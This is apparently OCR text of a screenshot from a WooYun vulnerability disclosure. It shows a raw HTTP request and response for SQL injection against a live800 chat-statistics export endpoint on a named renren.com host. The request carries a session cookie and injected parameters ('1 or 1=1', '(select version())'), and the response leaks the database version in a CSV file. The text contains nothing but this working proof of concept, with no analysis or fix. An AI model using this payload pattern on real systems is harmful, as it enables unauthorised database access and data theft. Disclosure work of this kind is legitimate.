 Request
Raw Params Headers Hex
POST /live800//sta/export/chatHoursSta.jsp HTTP/1.1
Host: live800.wan.renren.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=BF442D35FC1CBFF301476929A8A2C86B
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
export=csv&vn=dataAnalyseAdapter_topic&operatorId=&fromTime=2016-02-21&to
Time=2016-02-22&companyId=1 or 1=1&subStrSql=(select version())
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 May 2016 02:20:15 GMT
Content-Type: text/csv;charset=GBK
Connection: close
Content-disposition: attachment; filename=chatHoursSta.jsp.csv
Content-Language: zh-CN
Content-Length: 107
时段,对话量,所占比例,
"5.1.38-community-log","95","100.00%",
"开始时间:2016-02-21","结束时间:2016-02-22",""
www.wooyun.org